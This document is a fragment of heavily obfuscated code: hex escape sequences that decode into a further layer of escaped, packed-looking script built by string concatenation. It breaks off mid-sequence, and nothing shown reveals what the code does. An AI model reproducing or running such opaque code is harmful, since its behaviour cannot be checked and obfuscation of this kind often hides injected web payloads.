\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x6C\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x38\x5C\x79\x5C\x6F\x5C\x31\x32\x5C\x65\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x6A\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x31\x27\x29\x2B\x27\x5C\x31\x68\x5C\x65\x5C\x36\x5C\x31\x68\x5C\x6E\x5C\x34\x5C\x31\x62\x5C\x61\x5C\x6E\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x67\x27\x29\x2B\x27\x5C\x38\x5C\x44\x5C\x6E\x5C\x34\x5C\x31\x62\x5C\x61\x5C\x6E\x5C\x67\x5C\x38\x5C\x72\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x62\x27\x29\x2B\x27\x5C\x38\x5C\x31\x61\x5C\x72\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x4D\x5C\x34\x5C\x31\x33\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x66\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x31\x27\x29\x2B\x27\x5C\x31\x62\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x34\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x39\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x37\x5C\x4F\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x67\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x67\x5C\x69\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x37\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x38\x27\x29\x2B\x27\x5C\x36\x5C\x56\x5C\x31\x34\x5C\x36\x5C\x62\x5C\x72\x5C\x36\x5C\x31\x62\x5C\x65\x5C\x61\x27\x2B\x27\x5C\x52\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x36\x5C\x39\x5C\x61\x5C\x54\x5C\x34\x5C\x31\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x39\x27\x29\x2B\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x31\x37\x5C\x72\x5C\x31\x32\x5C\x4D\x5C\x34\x5C\x31\x33\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x6B\x27\x29\x2B\x27\x5C\x6E\x5C\x36\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x63\x27\x29\x2B\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x77\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x64\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x68\x27\x29\x2B\x27\x5C\x36\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x36\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x36\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x31\x62\x5C\x65\x5C\x61\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x6C\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x68\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x62\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\